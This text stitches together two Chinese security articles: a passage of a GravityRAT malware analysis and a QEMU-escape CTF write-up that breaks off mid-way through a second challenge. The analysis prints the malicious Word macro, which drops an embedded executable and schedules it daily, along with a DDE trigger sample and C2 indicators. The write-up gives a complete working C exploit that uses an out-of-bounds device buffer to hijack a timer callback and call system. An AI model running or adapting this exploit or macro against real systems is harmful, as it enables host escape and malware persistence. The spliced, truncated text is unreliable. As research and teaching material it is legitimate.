恶意软件开发者构造的恶意文档大多为Microsoft Office
Word文档。攻击者使用嵌入式宏在受害者系统上执行命令。当受害者打开恶意文档后,将看到如下界面:
恶意文档会让用户证明自己不是机器人(类似我们在网上经常看到的CAPTCHA(验证码)识别操作),诱骗用户启用宏功能。这是许多基于Office的恶意软件的惯用伎俩。攻击者尝试通过这种方法,欺骗启用了受保护模式(Protected
Mode)的那些用户。启用宏之后,恶意软件就可以开始执行。我们发现文档所释放出来的嵌入式宏其实非常小。
Sub AutoOpen()
If Not Dir(Environ("TEMP") + "image4.exe") <> "" Then
Const lCancelled_c As Long = 0
Dim sSaveAsPath As String
sSaveAsPath = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "temporary.zip"
If VBA.LenB(sSaveAsPath) = lCancelled_c Then Exit Sub
ActiveDocument.Save
Application.Documents.Add ActiveDocument.FullName
ActiveDocument.SaveAs sSaveAsPath
ActiveDocument.Close
Set app = CreateObject("Shell.Application")
ExtractTo = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
ExtractByExtension app.NameSpace(Environ("TEMP") + "temporary.zip"), "exe", ExtractTo
End If
End Sub
Sub ExtractByExtension(fldr, ext, dst)
Set FSO = CreateObject("Scripting.FileSystemObject")
Set app = CreateObject("Shell.Application")
For Each f In fldr.Items
If f.Type = "File folder" Then
ExtractByExtension f.GetFolder, ext, dst
ElseIf LCase(FSO.GetExtensionName(f.Name)) = LCase(ext) Then
If Not Dir(Environ("TEMP") + "image4.exe") <> "" Then
app.NameSpace(dst).CopyHere f.Path, &H4
End If
End If
Next
Shell "schtasks /create /tn wordtest /tr ""'%temp%image4.exe' 35"" /sc DAILY /f /RI 10 /du 24:00 /st 00:01"
End Sub
这个宏包含3个函数:
1、当文档打开时会执行第1个函数。该函数的功能是将当前活动的文档(即已打开的Word文档)拷贝到临时目录中,然后将其重命名为ZIP压缩文档。docx格式实际上就是常见的ZIP压缩格式,可以使用常用工具进行解压。
2、第2个函数可以解压`temporary.zip`文件,提取其中存储的`.exe`文件。
3、第3个函数创建名为“wordtest”的计划任务,每天执行这个恶意文件。
利用这种方法,攻击者可以确保不存在直接执行(执行恶意文件的任务交给计划任务来处理)、没有下载额外载荷,并且攻击者利用docx格式为压缩格式这一点,将可执行文件(即GravityRAT)成功包装起来。
### 文档测试操作
在跟踪过程中,我们发现攻击者出于测试目的,往VirusTotal上提交了多个恶意文档。攻击者测试了恶意宏的检测率(宏经过修改,或者将执行恶意载荷替换成运行calc),开发者尝试了利用Office文档的DDE(dynamic
data exchange)来执行命令。这是对Microsoft
Office文档中存在的DDE协议的一种滥用方法,虽然微软提供了这一功能,但攻击者也可以利用这个功能从事恶意活动。微软前一段时间已经公布了相应的[缓解措施](https://docs.microsoft.com/en-us/security-updates/securityadvisories/2017/4053440)。开发者构造了Office
Word以及Excel文档,以探测这些文档在VirusTotal上的检测率。攻击者尝试将DDE对象隐藏在文档的不同部位:比如在主对象或者在头部中。在提交检测的样本中,DDE对象只是简单地运行微软的计算器程序。样本如下所示:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<w:document [...redated...}] mc:Ignorable="w14 w15 wp14"><w:body><w:p w:rsidR="00215C91" w:rsidRDefault="008C166A"><w:r><w:fldChar w:fldCharType="begin"/></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr><w:rFonts w:ascii="Helvetica" w:hAnsi="Helvetica" w:cs="Helvetica"/><w:color w:val="383838"/><w:spacing w:val="3"/><w:sz w:val="26"/><w:szCs w:val="26"/><w:shd w:val="clear" w:color="auto" w:fill="FFFFFF"/></w:rPr><w:instrText>DDEAUTO c:\windows\system32\cmd.exe "/k calc.exe"</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r><w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr w:rsidR="00215C91"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440" w:right="1440" w:bottom="1440" w:left="1440" w:header="720" w:footer="720" w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>
根据文件名,我们认为已提交的这些样本应当都是测试文档,攻击者使用不同的方法和Office技巧以确保恶意软件不被检测出来。这些文件名如下所示:
testnew1.docx
Test123.docx
test456.docx
test2.docx
book1test2.xlsx
Test123.doc
## 三、GRAVITYRAT
最开始我们通过一个恶意Word文档发现了GravityRAT的踪影。前面提到过,这个Word文档包含各种宏用来传递最终载荷。考虑到这是恶意软件的最新版本,因此我们想进一步确定这个攻击者的活跃时长以及攻击活动的演变历史。我们发现GravityRAT在两年时间内衍生出了4个不同的版本。接下来,我们将详细分析这个开发者的研发生命周期以及恶意功能的添加过程。
### G1版本
恶意软件开发者以`G`字母为开头来控制软件版本。我们识别出的最早的一个版本为G1版本。该样本的PDB路径如下所示:
f:FWindows WorkG1Adeel's LaptopG1 Main VirussystemInterruptsgravityobjx86DebugsystemInterrupts.pdb
你会发现上面有个名字:Adeel,这可能是开发者的名字。当然,这个信息可能被恶意软件作者篡改过。这个样本的编译时间为2016年12月,原始的文件名为`resume.exe`。
该版本的目的是窃取受影响系统上的信息,包含如下信息:
MAC地址
计算机名
用户名
IP地址
日期
窃取以.docx、.doc、.pptx、.ppt、.xlsx、 .xls、.rtf以及.pdf为后缀名的文件
映射到系统上的磁盘卷信息
这些信息随后会发往如下某个域名:
G1还可以根据攻击者的需要,在被感染的主机上执行命令。
### G2版本
2017年7月份,我们识别出了一款新的变种,名为G2。该样本的PDB路径如下:
e:Windows WorkG2G2 Main VirusMicrosoft Virus Solutions (G2 v5) (Current)Microsoft Virus SolutionsobjDebugWindows Wireless 802.11.pdb
对于这个版本,开发者修改了恶意软件的架构。主代码的目的是加载并执行两个.NET程序,这两个程序存储在文件的资源区中:
1、第1个资源是[Github](https://github.com/dahall/TaskScheduler)上的一个合法的开源库,该库是Windows
Task Scheduler的.NET封装包。
2、第2个资源就是G2版本的GravityRAT。
该变种所使用的命令控制(C2)服务器与G1一样,然而,我们发现G2中添加了一个额外的“载荷”变量。
该变种与之前的样本功能基本一致,但多了一个功能:该变种可以通过WMI请求收集`Win32_Processor`中的CPU信息(处理器ID、名称、制造商以及时钟速度)。攻击者很有可能会利用该信息在这款恶意软件中规避虚拟机环境。利用该信息,恶意软件可以尝试阻止虚拟环境对自身的分析。
该变种与之前一个变种略微有所区别,可以通过Windows计划任务执行新的载荷。这就解释了为什么恶意软件需要使用一个.NET封装器。
该样本在资源区中包含一个诱导图片:
### G3版本
2017年8月,GravityRAT的作者使用了一款新的变种:G3版本,该变种的PDB路径为:
F:Projectsg3G3 Version 4.0G3G3objReleaseIntel Core.pdb
该变种使用了与G2相同的方法,并且在资源区中包含了一个合法的库。开发者同时为这个库添加了额外的语言支持,包括如下语言:
German
Spanish
French
Italian
Chinese
作者在这个变种中修改了后端的C2服务器,URI也发生了改变,对应的GravityRAT变量名如下所示:
印度CERT同样在8月份向潜在的受害者发布公告,称GravityRAT已经被用于有针对性的攻击活动中。由于这款恶意软件一直在持续演进中,因此这意味着下一个版本的变种已呼之欲出。
### GX版本
GravityRAT的最新变种于2017年12月创建,名为GX。PDB路径如下:
C:UsersThe InvincibleDesktopgxgx-current-programLSASSobjReleaseLSASS.pdb
这款变种是迄今为止最为高级的GravityRAT变种。在整个演变过程中,我们发现这款恶意软件会嵌入开源、合法的.NET库(用于计划任务、压缩、加密以及.NET加载)。该变种包含名为“important”的一个资源,该资源其实是带有密码保护的一个压缩文档。
这款变种包含与之前变种相同的功能,但添加了一些新的功能:
1、运行`netstat`命令收集受害者主机上的开放端口信息。
2、列出正在运行的所有进程。
3、列出系统上可用的服务。
4、除了G1变种中涉及的文档格式外,该变种还会提取`.ptt`以及`.pptx`文件。
5、如果系统中连入了一个USB设备,则该恶意软件会根据扩展名列表窃取其中的文件。
6、支持文件加密功能(采用AES算法,密钥为“lolomycin2017”)。
7、收集账户信息(账户类型、描述、域名、全名、SID以及状态)。
8、通过几种技术检查当前系统是否为虚拟机环境。
为了检查目标系统是否为虚拟机环境,恶意软件开发者总共使用了7种技术。
第1种技术主要原理是检查注册表键值,查找hypervisor在系统上安装的一些额外工具:
第2种技术使用了WMI请求来获得BIOS版本信息(`Win32-BIOS`)。如果返回的信息包含“VMware”、“Virtual”、“XEN”或者“A M
I”,则认为当前系统为虚拟机环境。此外,恶意软件会检查BIOS的序列号以及具体版本。
第3种技术使用了WMI中的`Win32_Computer`,检查生产商是否包含“VIRTUAL”、“VMWARE”或者“VirtualBox”字样。
第4种技术会检查系统的处理器ID信息。
第5种技术会统计目标系统种的CPU核心数(恶意软件作者希望系统不止一个核心)。
第6种技术会检查系统当前的CPU温度(`MSAcpi_ThermalZoneTemperature`条目)。事实上某些hypervisors(VMWare、VirtualBox以及Hyper-V)并不支持温度检查功能。WMI请求只会简单地回复“不支持”字样。这种逻辑可以用来检测目标系统是否为真实的主机环境。
最后一种技术用到了目标系统的MAC地址信息。如果MAC地址以某些常见的十六进制数字开头,则将目标系统识别为虚拟机。
与之前的变种一样,该变种使用HTTP协议与C2服务器通信。URI地址种用到了GX变种的版本信息。我们可以看到该变种与之前的变种共享C2服务器:
## 四、幕后肇事者
接下来我们与大家分享关于幕后攻击者以及恶意软件的一些证据。追踪溯源一直是一项非常复杂的工作,恶意软件开发者可以使用代理或者VPN来伪造样本的来源。即便如此,我们还是会简单地介绍关于此次攻击幕后黑手的一些事实。
恶意软件开发者至少使用了两个不同的用户名:“The
Invincible”以及“TheMartian”。在最早版本的GravityRAT中,PDB路径中包含“Adeel’s
Laptop”字样,很有可能攻击者泄露了他的真实名字:“Adeel”。此外,所有的恶意Office文档,特别是提交到VirusTotal上用来测试反病毒软件检测效果的文档都来自巴基斯坦。在下文的IOC中,4个PE文件中有1个也来源于巴基斯坦。
2017年8月,印度国家CERT发布了针对性恶意攻击活动的[安全公告](https://nic-cert.nic.in/NIC_CERT/pdf/13-Advisory%20for%20Malicious%20Targeted%20Attack%20Campaign.pdf)。这份安全公告中提到了GravityRAT所使用的C2服务器基础架构,这表明GravityRAT作者很有可能针对的是印度的实体/组织。利用Cisco
Umbrella并使用调查工具后,我们发现,在所有的C2域名列表中有来自印度的大量流量。根据印度国家CERT提供的证据,对C2域名的所有请求中至少有50%的请求来自于印度的IP地址。在研究过程中,非印度归属地的IP地址可能掺杂我们自己的IP地址。
## 五、总结
这个攻击者可能并不是我们见过的最厉害的攻击者,但自2016年以来,他或者她成功地将自身隐藏在公众的眼皮底下。他们能够研发恶意代码,制作了至少4个变种。每个新的变种都会包含新的功能。开发者一直在使用同样的C2架构,由于开发者非常聪明,因此可以保证这些C2架构的安全,不会被安全供应商列入黑名单。攻击者花了一些精力来确保恶意软件不会运行在虚拟环境中,以避免被分析。然而,他们并没有花时间专门去混淆.NET代码。这些代码逆向分析起来非常简单,因此我们使用静态分析方法就足以应付这款恶意软件。
在安全公告中,印度CERT认为此次攻击活动针对的是印度的实体及组织。
开发者在样本以及VirusTotal平台上泄露了一些信息(比如Adeel)。基于这些信息,我们能够理解开发者如何测试恶意文档,以减少多个常见杀毒引擎对其的检测率。在测试过程中,提交至VirusTotal的所有样本都来自于巴基斯坦。
## 六、IOC
**恶意文档**
恶意宏
0beb2eb1214d4fd78e1e92db579e24d12e875be553002a778fb38a225cadb703
70dc2a4d9da2b3338dd0fbd0719e8dc39bc9d8e3e959000b8c8bb04c931aff82
835e759735438cd3ad8f4c6dd8b035a3a07d6ce5ce48aedff1bcad962def1aa4
C14f859eed0f4540ab41362d963388518a232deef8ecc63eb072d5477e151719
ed0eadd8e8e82e7d3829d71ab0926c409a23bf2e7a4ff6ea5b533c5defba4f2a
f4806c5e4449a6f0fe5e93321561811e520f738cfe8d1cf198ef12672ff06136
其他恶意文档(DDE)
911269e72cd6ed4835040483c4860294d26bfb3b351df718afd367267cd9024f
fb7aa28a9d8fcfcabacd7f390cee5a5ed67734602f6dfa599bff63466694d210
ef4769606adcd4f623eea29561596e5c0c628cb3932b30428c38cfe852aa8301
cd140cf5a9030177316a15bef19745b0bebb4eb453ddb4038b5f15dacfaeb3a2
07682c1626c80fa1bb33d7368f6539edf8867faeea4b94fedf2afd4565b91105
**GravityRAT**
G1
9f30163c0fe99825022649c5a066a4c972b76210368531d0cfa4c1736c32fb3a
G2
1993f8d2606c83e22a262ac93cc9f69f972c04460831115b57b3f6244ac128bc
G3
99dd67915566c0951b78d323bb066eb5b130cc7ebd6355ec0338469876503f90
GX
1c0ea462f0bbd7acfdf4c6daf3cb8ce09e1375b766fbd3ff89f40c0aa3f4fc96
**C2服务器**
hxxp://cone[.]msoftupdates.com:46769
hxxp://ctwo[.]msoftupdates.com:46769
hxxp://cthree[.]msoftupdates.com:46769
hxxp://eone[.]msoftupdates.eu:46769
hxxp://etwo[.]msoftupdates.eu:46769
hxxp://msupdates[.]mylogisoft.com:46769
hxxp://coreupdate[.]msoftupdates.com:46769
hxxp://updateserver[.]msoftupdates.eu:46769
msoftupdates[.]com
msoftupdates[.]eu
mylogisoft[.]com
URI:
/Gvty@/1ns3rt_39291384.php
/Gvty@/newIns3rt.php
/Gvty@/payloads
/Gvty@/ip.php
/G3/ServerSide/G3.php
/G3/Payload/
/GX/GX-Server.php
/GetActiveDomains.php | 社区文章 |
# 从qemu逃逸到逃跑
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 在现在CTF比赛中qemu逃逸题目已经越来越常见,希望能通过这篇文章让大家对最近qemu逃逸题目学习有一点帮助
## 2021 HWS FastCP
### 漏洞分析
void __fastcall FastCP_class_init(ObjectClass_0 *a1, void *data)
{
PCIDeviceClass *v2; // rbx
PCIDeviceClass *v3; // rax
v2 = (PCIDeviceClass *)object_class_dynamic_cast_assert(
a1,
"device",
"/root/source/qemu/hw/misc/fastcp.c",
293,
"FastCP_class_init");
v3 = (PCIDeviceClass *)object_class_dynamic_cast_assert(
a1,
(const char *)&dev,
"/root/source/qemu/hw/misc/fastcp.c",
294,
"FastCP_class_init");
*(_DWORD *)&v3->vendor_id = 0xBEEFDEAD;
v3->revision = 1;
v3->realize = pci_FastCP_realize;
v3->exit = pci_FastCP_uninit;
v3->class_id = 0xFF;
v2->parent_class.categories[0] |= 0x80uLL;
}
注册了`verdor_id=0xBEEFDEAD`和`class_id = 0xff`。
00000000 FastCPState struc ; (sizeof=0x1A30, align=0x10, copyof_4530)
00000000 pdev PCIDevice_0 ?
000008F0 mmio MemoryRegion_0 ?
000009E0 cp_state CP_state ?
000009F8 handling db ?
000009F9 db ? ; undefined
000009FA db ? ; undefined
000009FB db ? ; undefined
000009FC irq_status dd ?
00000A00 CP_buffer db 4096 dup(?)
00001A00 cp_timer QEMUTimer_0 ?
00001A30 FastCPState ends
00000000 CP_state struc ; (sizeof=0x18, align=0x8, copyof_4529)
00000000 ; XREF: FastCPState/r
00000000 CP_list_src dq ?
00000008 CP_list_cnt dq ?
00000010 cmd dq ?
00000018 CP_state ends
`FastCPState`结构体如上所示,其中可以看到`CP_buffer`的大小为`0x1000`,其紧邻`cp_timer`函数指针。`CP_state`结构体有`CP_list_src`、`CP_list_cnt`和`cmd`。
uint64_t __fastcall fastcp_mmio_read(FastCPState *opaque, hwaddr addr, unsigned int size)
{
if ( size != 8 && addr <= 0x1F || addr > 0x1F )
return -1LL;
if ( addr == 8 )
return opaque->cp_state.CP_list_src;
if ( addr <= 8 )
{
if ( !addr )
return opaque->handling;
return -1LL;
}
if ( addr != 16 )
{
if ( addr == 24 )
return opaque->cp_state.cmd;
return -1LL;
}
return opaque->cp_state.CP_list_cnt;
}
`fastcp_mmio_read`函数,主要是返回`FastCPState`变量的值。
void __fastcall fastcp_mmio_write(FastCPState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
int64_t v4; // rax
if ( (size == 8 || addr > 0x1F) && addr <= 0x1F )
{
if ( addr == 16 )
{
if ( opaque->handling != 1 )
opaque->cp_state.CP_list_cnt = val;
}
else if ( addr == 24 )
{
if ( opaque->handling != 1 )
{
opaque->cp_state.cmd = val;
v4 = qemu_clock_get_ns(QEMU_CLOCK_VIRTUAL);
timer_mod(&opaque->cp_timer, v4 / 1000000 + 100);
}
}
else if ( addr == 8 && opaque->handling != 1 )
{
opaque->cp_state.CP_list_src = val;
}
}
}
`fastcp_mmio_write`函数的功能主要是设置`CP_list_cnt`、`CP_list_src`以及执行`opaque->cp_timer`函数指针
void __fastcall fastcp_cp_timer(FastCPState *opaque)
{
uint64_t v1; // rax
uint64_t v2; // rdx
__int64 v3; // rbp
uint64_t v4; // r12
uint64_t v5; // rax
uint64_t cmd; // rax
bool v7; // zf
uint64_t v8; // rbp
__int64 v9; // rdx
FastCP_CP_INFO cp_info; // [rsp+0h] [rbp-68h] BYREF
char buf[8]; // [rsp+20h] [rbp-48h] BYREF
unsigned __int64 v12; // [rsp+28h] [rbp-40h]
unsigned __int64 v13; // [rsp+38h] [rbp-30h]
v13 = __readfsqword(0x28u);
v1 = opaque->cp_state.cmd;
cp_info.CP_src = 0LL;
cp_info.CP_cnt = 0LL;
cp_info.CP_dst = 0LL;
switch ( v1 )
{
case 2uLL:
v7 = opaque->cp_state.CP_list_cnt == 1;
opaque->handling = 1;
if ( v7 )
{
cpu_physical_memory_rw(opaque->cp_state.CP_list_src, &cp_info,
0x18uLL, 0);
if ( cp_info.CP_cnt <= 0x1000 )
cpu_physical_memory_rw(cp_info.CP_src, opaque->CP_buffer, cp_info.CP_cnt, 0);// write
cmd = opaque->cp_state.cmd & 0xFFFFFFFFFFFFFFFCLL;
opaque->cp_state.cmd = cmd;
goto LABEL_11;
}
break;
case 4uLL:
v7 = opaque->cp_state.CP_list_cnt == 1;
opaque->handling = 1;
if ( v7 )
{
cpu_physical_memory_rw(opaque->cp_state.CP_list_src, &cp_info, 0x18uLL, 0);
cpu_physical_memory_rw(cp_info.CP_dst, opaque->CP_buffer, cp_info.CP_cnt, 1);// read
cmd = opaque->cp_state.cmd & 0xFFFFFFFFFFFFFFF8LL;
opaque->cp_state.cmd = cmd;
LABEL_11:
if ( (cmd & 8) != 0 )
{
opaque->irq_status |= 0x100u;
if ( msi_enabled(&opaque->pdev) )
msi_notify(&opaque->pdev, 0);
else
pci_set_irq(&opaque->pdev, 1);
}
goto LABEL_16;
}
break;
case 1uLL:
v2 = opaque->cp_state.CP_list_cnt;
opaque->handling = 1;
if ( v2 > 0x10 )
{
LABEL_22:
v8 = 0LL;
do
{
v9 = 3 * v8++;
cpu_physical_memory_rw(opaque->cp_state.CP_list_src + 8 * v9, &cp_info, 0x18uLL, 0);
cpu_physical_memory_rw(cp_info.CP_src, opaque->CP_buffer, cp_info.CP_cnt, 0);
cpu_physical_memory_rw(cp_info.CP_dst, opaque->CP_buffer, cp_info.CP_cnt, 1);
}
while ( opaque->cp_state.CP_list_cnt > v8 );
}
else
{
if ( !v2 )
{
LABEL_10:
cmd = v1 & 0xFFFFFFFFFFFFFFFELL;
opaque->cp_state.cmd = cmd;
goto LABEL_11;
}
v3 = 0LL;
v4 = 0LL;
while ( 1 )
{
cpu_physical_memory_rw(v3 + opaque->cp_state.CP_list_src, buf, 0x18uLL, 0);
if ( v12 > 0x1000 )
break;
v5 = opaque->cp_state.CP_list_cnt;
++v4;
v3 += 24LL;
if ( v4 >= v5 )
{
if ( !v5 )
break;
goto LABEL_22;
}
}
}
v1 = opaque->cp_state.cmd;
goto LABEL_10;
default:
return;
}
opaque->cp_state.cmd = 0LL;
LABEL_16:
opaque->handling = 0;
}
重点需要关注`fastcp_cp_timer`函数:
`case
2`:从`opaque->cp_state.CP_list_src`读取到`cp_info`,然后将`cp_info.CP_src`写入到`opaque->CP_buffer`,长度为`cp_info.CP_cnt`,计算`(opaque->cp_state.cmd
& 0xFFFFFFFFFFFFFFFCLL)&8`判断执行`pci_set_irq`;
`case
4`:先从`opaque->cp_state.CP_list_src`读取`cp_info`,然后将`opaque->CP_buffer`读取到`cp_info.CP_dst`,长度为`cp_info.CP_cnt`。
`case
1`:如果`opaque->cp_state.CP_list_cnt`大小大于`0x10`,则会根据`cp_state.CP_list_cnt`的大小循环从`opaque->cp_state.CP_list_src`读取结构体到`cp_info`,然后依次将`CP_src`中的数据写入到`CP_buffer`,然后从`CP_buffer`中读取数据到`CP_dst`,长度由`CP_cnt`指定。
这里需要注意除了`case 2`对`cnt`长度进行了检查,其他操作都没有检查`cnt`的长度,也就是存在一个数组越界的漏洞。
### 漏洞利用
这道题的利用思路其实不难,但是一直卡在一个关键的地方,花了一天多时间才搞定。
#### 泄漏地址
前面已经说到`case 4`是有一个越界读,而在`buffer`缓冲区下面紧邻的是`cp_timer`函数指针。
00000000 QEMUTimer_0 struc ; (sizeof=0x30, align=0x8, copyof_1181)
00000000 ; XREF: FastCPState/r
00000000 expire_time dq ?
00000008 timer_list dq ? ; offset
00000010 cb dq ? ; offset
00000018 opaque dq ? ; offset
00000020 next dq ? ; offset
00000028 attributes dd ?
0000002C scale dd ?
00000030 QEMUTimer_0 ends
那么我们直接利用这个越界读,读取`cb`指针,就能泄漏`qemu`地址。那么就需要越界读取`0x1010`处的地址。
我这里刚开始的思路是直接申请一个`0x2000`的缓冲区`userbuf`获得其物理地址`phy_userbuf`,然后用来读取数据。但是经过调试我读取完之后,在`0x1010`的数据并非我泄漏的数据。就是这个问题,困扰了我一天。
知道后面我才想到,如果一个物理页大小为`0x1000`,我就算使用`mmap`直接申请`0x2000`大小的缓冲区,虽然获得了连续的虚拟地址,但是这两个虚拟页对应的物理页并不一定是连续的。也就是说我最终读取了`0x1010`的数据到
`phy_userbuf+0x1010`的地址,然后我通过访问虚拟地址`userbuf+0x1010`得到的数据并不对应`phy_userbuf+0x1010`的数据。
所以这里我就需要去申请两个连续的物理页,这样的申请就需要不断去分配尝试,分配的两个虚拟页获得其物理地址,然后判断其对应的物理地址,看是否是连续的,然后来判断是否对应两个连续的物理页。
**当我们能够获得两个连续的物理页地址时**
,再去泄漏地址,就能保证访问`userbuf+0x1010`对应的数据是`phy_userbuf+0x1010`的数据。
#### **getshell**
能够泄漏地址后,就能够得到`system`地址。
我们只需要修改`QEMUTimer_0.cb`的函数指针为`system_plt`地址,修改`QEMUTimer_0.opaque`为`buffer`地址,在`buffer`中构造`cat
/root/flag`,最终通过`fastcp_mmio_write`中的`case 0x18`去触发即可。
### EXP
#include <stdint.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <sys/io.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <assert.h>
#define HEX(x) printf("[*]0x%016lx\n", (size_t)x)
#define LOG(addr) printf("[*]%s\n", addr)
unsigned char* mmio_mem;
uint64_t phy_userbuf;
char *userbuf;
uint64_t phy_userbuf1;
uint64_t phy_buf0;
char *userbuf1;
int fd;
void Err(char* err){
printf("Error: %s\n", err);
exit(-1);
}
void init_mmio(){
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
if(mmio_fd < 0){
Err("Open pci");
}
mmio_mem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if(mmio_mem<0){
Err("mmap mmio_mem");
}
}
void mmio_write(uint64_t addr, uint64_t value){
*((uint64_t*)(mmio_mem+addr)) = value;
}
uint64_t mmio_read(uint64_t addr){
return *((uint64_t*)(mmio_mem+addr));
}
void set_list_cnt(uint64_t cnt){
mmio_write(0x10, cnt);
}
void set_src(uint64_t src){
mmio_write(0x8, src);
}
void set_cmd(uint64_t cmd){
mmio_write(0x18, cmd);
}
void set_read(uint64_t cnt){
set_src(phy_userbuf);
set_list_cnt(cnt);
set_cmd(0x4);
sleep(1);
}
void set_write(uint64_t cnt){
set_src(phy_userbuf);
set_list_cnt(cnt);
set_cmd(0x2);
sleep(1);
}
void set_read_write(uint64_t cnt){
set_src(phy_userbuf);
set_list_cnt(cnt);
set_cmd(0x1);
sleep(1);
}
#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT)
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)
int fd;
uint32_t page_offset(uint32_t addr)
{
return addr & ((1 << PAGE_SHIFT) - 1);
}
uint64_t gva_to_gfn(void *addr)
{
uint64_t pme, gfn;
size_t offset;
offset = ((uintptr_t)addr >> 9) & ~7;
// ((uintptr_t)addr >> 12)<<3
lseek(fd, offset, SEEK_SET);
read(fd, &pme, 8);
if (!(pme & PFN_PRESENT))
return -1;
gfn = pme & PFN_PFN;
return gfn;
}
/*
* transfer visual address to physic address
*/
uint64_t gva_to_gpa(void *addr)
{
uint64_t gfn = gva_to_gfn(addr);
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}
size_t va2pa(void *addr){
uint64_t data;
size_t pagesize = getpagesize();
size_t offset = ((uintptr_t)addr / pagesize) * sizeof(uint64_t);
if(lseek(fd,offset,SEEK_SET) < 0){
puts("lseek");
close(fd);
return 0;
}
if(read(fd,&data,8) != 8){
puts("read");
close(fd);
return 0;
}
if(!(data & (((uint64_t)1 << 63)))){
puts("page");
close(fd);
return 0;
}
size_t pageframenum = data & ((1ull << 55) - 1);
size_t phyaddr = pageframenum * pagesize + (uintptr_t)addr % pagesize;
close(fd);
return phyaddr;
}
void print_hex(uint64_t len, uint64_t offset){
printf("===========================\n");
for(int i = 0; i<len/8; i++){
printf(" 0x%lx\n", *(uint64_t*)(userbuf1+offset+i*8));
}
}
size_t buf0, buf1;
void get_pages()
{
size_t buf[0x1000];
size_t arry[0x1000];
size_t arr = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_ANON | MAP_SHARED, 0, 0);
*(char *)arr = 'a';
int n = 0;
buf[n] = gva_to_gfn(arr);
arry[n++] = arr;
for (int i = 1; i < 0x1000; i++)
{
arr = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_ANON | MAP_SHARED, 0, 0);
*(char *)arr = 'a';
size_t fn = gva_to_gfn(arr);
for (int j = 0; j < n; j++)
{
if (buf[j] == fn + 1 || buf[j] + 1 == fn)
{
LOG("consist pages");
HEX(arr);
HEX(fn);
HEX(arry[j]);
HEX(buf[j]);
if (fn > buf[j])
{
buf0 = arry[j];
buf1 = arr;
phy_buf0 = (buf[j]<<12);
}
else
{
buf1 = arry[j];
buf0 = arr;
phy_buf0 = (fn<<12);
}
return;
}
}
buf[n] = fn;
arry[n++] = arr;
}
}
int main(){
fd = open("/proc/self/pagemap",O_RDONLY);
if(!fd){
perror("open pagemap");
return 0;
}
get_pages();
printf("init mmio:\n");
init_mmio();
userbuf = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (userbuf == MAP_FAILED)
Err("mmap userbuf");
mlock(userbuf, 0x1000);
phy_userbuf = va2pa(userbuf);
printf("userbuf va: 0x%llx\n", userbuf);
printf("userbuf pa: 0x%llx\n", phy_userbuf);
memset(buf0, 'a', 0x1000);
memset(buf1, 'a', 0x1000);
printf("[++++] 0x%lx %p\n", buf0, buf0);
printf("phy_buf0: 0x%lx\n", phy_buf0);
printf("leak addr:\n");
*(uint64_t*)(userbuf) = phy_userbuf;
*(uint64_t*)(userbuf+0x8) = 0x1000;
*(uint64_t*)(userbuf+0x10) = phy_buf0;
*(uint64_t*)(userbuf+0xff8) = phy_buf0;
set_write(0x1);
sleep(1);
for(int i=0; i<17; i++){
*(uint64_t*)(userbuf+i*0x18) = phy_userbuf;
*(uint64_t*)(userbuf+0x8+i*0x18) = 0x1040;
*(uint64_t*)(userbuf+0x10+i*0x18) = phy_buf0;
}
set_read(0x1);
//sleep(3);
size_t buf_addr = *(size_t*)(buf1+0x18)+0xa00;
size_t t_addr = *(uint64_t*)(buf1+0x10);
printf("timer_addr: 0x%llx 0x%lx\n", buf_addr, t_addr);
size_t system_plt = t_addr - 0x4dce80 + 0x2c2180;
printf("system_plt: 0x%llx\n", system_plt);
printf("write ptr:\n");
for(int i=0; i<17; i++){
*(uint64_t*)(userbuf+i*0x18) = phy_buf0;
*(uint64_t*)(userbuf+0x8+i*0x18) = 0x1020;
*(uint64_t*)(userbuf+0x10+i*0x18) = phy_buf0;
}
*(uint64_t*)(buf1+0x10) = system_plt;
*(uint64_t*)(buf1+0x18) = buf_addr;
char *command="cat /root/flag\x00";
memcpy(buf0,command,strlen(command));
printf("cover system addr\n");
set_read_write(0x11);
printf("trigger vul\n");
set_read(0x1);
return 0;
}
## 2021 强网杯 EzQtest
### 漏洞分析
uint64_t qwb_mmio_read(struct QWBState_0* arg1, int64_t arg2, int32_t arg3)
uint64_t var_18 = -1
uint64_t rax_1
if (arg3 != 8)
rax_1 = -1
else
if (arg2 u<= 0x30)
switch (arg2)
case 0
var_18 = zx.q(arg1->dma_using)
case 8
if (arg1->dma_info_size == 0)
var_18 = zx.q(arg1->dma_idx)
case 0x10
if (arg1->dma_info_size == 0 && arg1->dma_idx u<= 0x1f)
var_18 = *(arg1 + ((zx.q(arg1->dma_idx) + 0x50) << 5)) // src
case 0x18
if (arg1->dma_info_size == 0 && arg1->dma_idx u<= 0x1f)
var_18 = *(arg1 + ((zx.q(arg1->dma_idx) + 0x50) << 5) + 8) // dst
case 0x20
if (arg1->dma_info_size == 0 && arg1->dma_idx u<= 0x1f)
var_18 = *(arg1 + (zx.q(arg1->dma_idx) << 5) + 0xa10) // cnt
case 0x28
if (arg1->dma_info_size == 0 && arg1->dma_idx u<= 0x1f)
var_18 = *(arg1 + (zx.q(arg1->dma_idx) << 5) + 0xa18) // cmd
case 0x30
if (arg1->dma_info_size == 0)
